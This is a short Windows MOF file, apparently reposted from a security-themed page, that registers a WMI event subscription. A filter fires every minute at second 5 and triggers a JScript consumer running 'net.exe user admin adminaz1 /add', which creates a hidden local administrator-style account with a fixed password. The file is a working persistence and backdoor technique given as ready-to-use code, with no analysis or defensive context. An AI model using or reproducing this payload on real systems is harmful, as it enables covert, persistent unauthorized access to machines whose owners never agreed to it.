 #pragma namespace("\\\\.\\root\\subscription")
instance of __EventFilter as $EventFilter
{
EventNamespace = "Root\\Cimv2";
Name  = "filtP2";
Query = "Select * From __InstanceModificationEvent "
"Where TargetInstance Isa \"Win32_LocalTime\" "
"And TargetInstance.Second = 5";
QueryLanguage = "WQL";
};
instance of ActiveScriptEventConsumer as $Consumer
{
Name = "consPCSV2";
ScriptingEngine = "JScript";
ScriptText =
"var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user admin adminaz1 /add\")";
};
instance of __FilterToConsumerBinding
{
Consumer   = $Consumer;
Filter = $EventFilter;
};
关注安全技术